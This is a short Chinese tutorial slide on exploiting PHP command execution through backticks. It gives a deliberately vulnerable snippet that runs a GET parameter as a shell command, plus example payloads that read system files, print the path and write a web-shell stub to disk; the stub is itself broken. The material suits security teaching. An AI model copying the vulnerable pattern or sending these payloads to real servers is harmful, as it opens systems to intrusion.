

命令执行漏洞的利用

反引号 ` ：反引号里面的内容被当做命令
<?php
if($_GET['cmd']){
	$str=$_GET['cmd'];
	print `$str`
}
?>
漏洞利用，可以查看文件：?cmd=type C:\windows…
显示当前路径（绝对路径）：?cmd=cd
写入文件：?cmd=echo “<?php @$_GET['aaa'];?>” > C://windows…